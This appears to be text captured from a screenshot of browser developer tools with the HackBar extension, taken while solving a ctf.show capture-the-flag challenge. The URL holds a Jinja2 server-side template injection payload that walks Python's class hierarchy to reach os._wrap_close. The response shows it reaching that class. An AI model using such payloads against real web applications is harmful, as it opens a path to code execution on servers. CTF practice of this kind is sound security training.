 Hello
<class 'os._wrap_close'>
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://3e17dc6b-90b1-4b4d-95f8-1003c993ae0f.challenge.ctf.show/?name={{().__class__.__base__.__subclasses__()[132]}}